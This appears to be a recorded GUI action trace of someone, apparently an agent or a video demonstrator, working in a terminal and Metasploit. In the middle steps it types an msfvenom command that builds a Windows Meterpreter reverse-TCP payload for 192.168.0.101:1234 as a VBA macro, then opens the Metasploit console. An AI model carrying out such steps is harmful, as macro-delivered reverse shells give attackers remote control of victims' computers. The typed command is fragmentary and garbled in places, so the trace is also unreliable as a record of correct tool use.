
Step: Select and deselect the word Macros in the page title
double_click(333, 98)

left_click(362, 256)

mouse_move(317, 46)

mouse_move(290, 248)

mouse_move(403, 295)

mouse_move(258, 353)

Step: Generate a windows/meterpreter/reverse_tcp payload for 192.168.0.101:1234, x86 Windows, as vba-exe with msfvenom
type("msfvenom -p")

type("windows/meter")

type("preter/revb")

type("ST=")

left_click(512, 60)

type("LPORT=1234 -a")

type("x86 --")

type("platform wind")

type("ows")

type("-f vba-e")

Step: Switch to the Metasploit console tab and begin a search command
left_click(357, 60)

type("sea")

scroll("up", 3)

scroll("down", 3)

scroll("down", 3)

double_click(285, 231)

scroll("down", 3)

scroll("down", 3)

right_click(224, 293)
